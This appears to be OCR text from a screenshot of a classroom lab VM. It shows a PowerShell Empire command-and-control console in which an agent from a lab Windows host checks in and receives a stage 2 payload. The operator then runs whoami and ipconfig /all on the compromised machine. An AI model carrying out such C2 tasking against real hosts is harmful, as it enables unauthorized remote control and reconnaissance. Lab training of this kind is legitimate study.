 attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kazam] kali@kali: /tmp kali@kali: ~ 01:55 PM
kali@kali: ~
File Actions Edit View Help
[*] New agent 4SG3NHKY checked in
[+] Initial agent 4SG3NHKY from 10.0.0.7 now active (Slack)
[*] Sending agent (stage 2) to 4SG3NHKY at 10.0.0.7
launcher
(Empire) > agents
/tmp
[*] Active agents:
zsh: command not found: open
Name La Internal IP Machine Name Username Process PID Delay
Last Seen Listener
---- -- ----------- ------------ -------- ------- --- -----
--------- ----------------
4SG3NHKY ps 10.0.0.7 DESKTOP-1IGUC81 DESKTOP-1IGUC81\labuser powershell 7764 5/0.0
2022-01-05 18:51:12 http
(Empire: agents) > rename 4SG3NHKY class-27
[!] Only alphanumeric characters allowed for names.
(Empire: agents) > rename 4SG3NHKY class27
(Empire: agents) > interact class27
(Empire: class27) > whoami
[*] Tasked 4SG3NHKY to run TASK_SHELL
[*] Agent 4SG3NHKY tasked with task ID 1
(Empire: class27) >
DESKTOP-1IGUC81\labuser
(Empire: class27) > ipconfig /all
[*] Tasked 4SG3NHKY to run TASK_SHELL
[*] Agent 4SG3NHKY tasked with task ID 2
(Empire: class27) >
Description : Intel(R) PRO/1000 MT Desktop Adapter
MACAddress : 08:00:27:DD:4D:DE
DHCPEnabled : True
IPAddress : 10.0.0.7,fe80::f14b:b606:8d28:7fc9
IPSubnet : 255.255.255.0,64
DefaultIPGateway : 10.0.0.1
DNSServer : 10.0.0.4,10.0.0.1,8.8.8.8,8.8.4.4
DNSHostName : DESKTOP-1IGUC81
DNSSuffix : home.arpa
Right WinKey